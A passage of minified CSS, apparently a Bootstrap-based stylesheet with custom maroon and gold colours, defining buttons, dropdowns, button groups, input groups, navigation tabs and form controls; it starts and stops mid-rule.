.control-label{padding-top:6px}}.btn-initial{font-weight:bolder;text-transform:capitalize}.btn-search{background-color:transparent;border:transparent}.btn{display:inline-block;margin-bottom:0;font-weight:300;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:18px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333333;background-color:white;border-color:#cccccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#333333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:white;border-color:#cccccc}.btn-default .badge{color:white;background-color:#333333}.btn-primary{color:white;background-color:#611232;border-color:#4b0e27}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:white;background-color:#360a1c;border-color:#18040c}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary.active{background-color:#611232;border-color:#4b0e27}.btn-primary .badge{color:#611232;background-color:white}.btn-success{color:white;background-color:#a57f2c;border-color:#917027}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:white;background-color:#7d6021;border-color:#614a1a}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#a57f2c;border-color:#917027}.btn-success .badge{color:#a57f2c;background-color:white}.btn-info{color:white;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:white;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:white}.btn-warning{color:white;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:white;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:white}.btn-danger{color:white;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:white;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:white}.btn-link{color:#404041;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#404041;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:23px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:16px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:16px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:18px;text-align:left;background-color:white;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:11.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857;color:#333333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:whitesmoke}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:white;text-decoration:none;outline:0;background-color:#611232}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:16px;line-height:1.42857;color:#777777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle,.btn-group-lg.btn-group>.btn+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{content:" ";display:table}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:18px;font-weight:normal;line-height:1;color:#555555;text-align:center;background-color:#eeeeee;border:1px solid #cccccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:16px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:23px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eeeeee}.nav>li.disabled>a{color:#777777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eeeeee;border-color:#404041}.nav .nav-divider{height:1px;margin:11.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #dddddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eeeeee #eeeeee #dddddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555555;background-color:white;border:1px solid #dddddd;border-bottom-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:white;background-color:#611232}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #dddddd}@media (min-width: 768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #dddddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:white}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:25px;font-size:27px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:18px;line-height:1.42857;color:#555555}.form-control{display:block;width:100%;height:39px;padding:6px 12px;font-size:18px;line-height:1.42857;color:#555555;background-color:white;background-image:none;border:1px solid #cccccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999999;opacity:1}.form-control:-ms-input-placeholder{color:#999999}.form-control::-webkit-input-placeholder{color:#999999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eeeeee;opacity:1}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:39px;line-height:1.42857 \0}input[type="date"].input-sm,.input-group-sm>input[type="date"].form-control,.input-group-sm>input[type="date"].input-group-addon,.input-group-sm>.input-group-btn>input[type="date"].btn,input[type="time"].input-sm,.input-group-sm>input[type="time"].form-control,.input-group-sm>input[type="time"].input-group-addon,.input-group-sm>.input-group-btn>input[type="time"].btn,input[type="datetime-local"].input-sm,.input-group-sm>input[type="datetime-local"].form-control,.input-group-sm>input[type="datetime-local"].input-group-addon,.input-group-sm>.input-group-btn>input[type="datetime-local"].btn,input[type="month"].input-sm,.input-group-sm>input[type="month"].form-control,.input-group-sm>input[type="month"].input-group-addon,.input-group-sm>.input-group-btn>input[type="month"].btn{line-height:36px;line-height:1.5 \0}input[type="date"].input-lg,.input-group-lg>input[type="date"].form-control,.input-group-lg>input[type="date"].input-group-addon,.input-group-lg>.input-group-btn>input[type="date"].btn,input[type="time"].input-lg,.input-group-lg>input[type="time"].form-control,.input-group-lg>input[type="time"].input-group-addon,.input-group-lg>.input-group-btn>input[type="time"].btn,input[type="datetime-local"].input-lg,.input-group-lg>input[type="datetime-local"].form-control,.input-group-lg>input[type="datetime-local"].input-group-addon,.input-group-lg>.input-group-btn>input[type="datetime-local"].btn,input[type="month"].input-lg,.input-group-lg>input[type="month"].form-control,.input-group-lg>input[type="month"].input-group-addon,.input-group-lg>.input-group-btn>input[type="month"].btn{line-height:53px;line-height:1.33 \0}_:-ms-fullscreen,:root input[type="date"],_:-ms-fullscreen,:root input[type="time"],_:-ms-fullscreen,:root input[type="datetime-local"],_:-ms-fullscreen,:root input[type="month"]{line-height:1.42857}_:-ms-fullscreen.input-sm,.input-group-sm>_.form-control:-ms-fullscreen,.input-group-sm>_.input-group-addon:-ms-fullscreen,.input-group-sm>.input-group-btn>_.btn:-ms-fullscreen,:root input[type="date"].input-sm,:root .input-group-sm>input[type="date"].form-control,:root .input-group-sm>input[type="date"].input-group-addon,:root .input-group-sm>.input-group-btn>input[type="date"].btn,_:-ms-fullscreen.input-sm,.input-group-sm>_.form-control:-ms-fullscreen,.input-group-sm>_.input-group-addon:-ms-fullscreen,.input-group-sm>.input-group-btn>_.btn:-ms-fullscreen,:root input[type="time"].input-sm,:root .input-group-sm>input[type="time"].form-control,:root .input-group-sm>input[type="time"].input-group-addon,:root .input-group-sm>.input-group-btn>input[type="time"].btn,_:-ms-fullscreen.input-sm,.input-group-sm>_.form-control:-ms-fullscreen,.input-group-sm>_.input-group-addon:-ms-fullscreen,.input-group-sm>.input-group-btn>_.btn:-ms-fullscreen,:root input[type="datetime-local"].input-sm,:root .input-group-sm>input[type="datetime-local"].form-control,:root .input-group-sm>input[type="datetime-local"].input-group-addon,:root .input-group-sm>.input-group-btn>input[type="datetime-local"].btn,_:-ms-fullscreen.input-sm,.input-group-sm>_.form-control:-ms-fullscreen,.input-group-sm>_.input-group-addon:-ms-fullscreen,.input-group-sm>.input-group-btn>_.btn:-ms-fullscreen,:root input[type="month"].input-sm,:root .input-group-sm>input[type="month"].form-control,:root .input-group-sm>input[type="month"].input-group-addon,:root .input-group-sm>.input-group-btn>input[type="month"].btn{line-height:1.5}_:-ms-fullscreen.input-lg,.input-group-lg>_.form-control:-ms-fullscreen,.input-group-lg>_.input-group-addon:-ms-fullscreen,.input-group-lg>.input-group-btn>_.btn:-ms-fullscreen,:root input[type="date"].input-lg,:root .input-group-lg>input[type="date"].form-control,:root .input-group-lg>input[type="date"].input-group-addon,:root .input-group-lg>.input-group-btn>input[type="date"].btn,_:-ms-fullscreen.input-lg,.input-group-lg>_.form-control:-ms-fullscreen,.input-group-lg>_.input-group-addon:-ms-fullscreen,.input-group-lg>.input-group-btn>_.btn:-ms-fullscreen,:root input[type="time"].input-lg,:root .input-group-lg>input[type="time"].form-control,:root .input-group-lg>input[type="time"].input-group-addon,:root .input-group-lg>.input-group-btn>input[type="time"].btn,_:-ms-fullscreen.input-lg,.input-group-lg>_.form-control:-ms-fullscreen,.input-group-lg>_.input-group-addon:-ms-fullscreen,.input-group-lg>.input-group-btn>_.btn:-ms-fullscreen,:root input[type="datetime-local"].input-lg,:root .input-group-lg>input[type="datetime-local"].form-control,:root .input-group-lg>input[type="datetime-local"].input-group-addon,:root .input-group-lg>.input-group-btn>input[type="datetime-local"].btn,_:-ms-fullscreen.input-lg,.input-group-lg>_.form-control:-ms-fullscreen,.input-group-lg>_.input-group-addon:-ms-fullscreen,.input-group-lg>.input-group-btn>_.btn:-ms-fullscreen,:root input[type="month"].input-lg,:root .input-group-lg>input[type="month"].form-control,:root .input-group-lg>input[type="month"].input-group-addon,:root .input-group-lg>.input-group-btn>input[type="month"].btn{line-height:1.33}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:25px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.form-control-static.input-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-left:0;padding-right:0}.input-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.form-group-sm .form-control{height:36px;padding:5px 10px;font-size:16px;line-height:1.5;border-radius:3px}select.input-sm,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,.input-group-sm>.input-group-btn>select.btn,.form-group-sm .form-control{height:36px;line-height:36px}textarea.input-sm,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,.input-group-sm>.input-group-btn>textarea.btn,.form-group-sm .form-control,select[multiple].input-sm,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>.input-group-btn>select[multiple].btn,.form-group-sm .form-control{height:auto}.input-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.form-group-lg .form-control{height:53px;padding:10px 16px;font-size:23px;line-height:1.33;border-radius:6px}select.input-lg,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,.input-group-lg>.input-group-btn>select.btn,.form-group-lg .form-control{height:53px;line-height:53px}textarea.input-lg,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,.input-group-lg>.input-group-btn>textarea.btn,.form-group-lg .form-control,select[multiple].input-lg,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>.input-group-btn>select[multiple].btn,.form-group-lg .form-control{height:auto}.has-feedback,.search-group{position:relative}.has-feedback .form-control,.search-group .form-control{padding-right:48.75px}.form-control-feedback,.search-group .glyphicon{position:absolute;top:0;right:0;z-index:2;display:block;width:39px;height:39px;line-height:39px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.search-group .input-lg+.glyphicon,.search-group .input-group-lg>.form-control+.glyphicon,.search-group .input-group-lg>.input-group-addon+.glyphicon,.search-group .input-group-lg>.input-group-btn>.btn+.glyphicon{width:53px;height:53px;line-height:53px}.input-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.search-group .input-sm+.glyphicon,.search-group .input-group-sm>.form-control+.glyphicon,.search-group 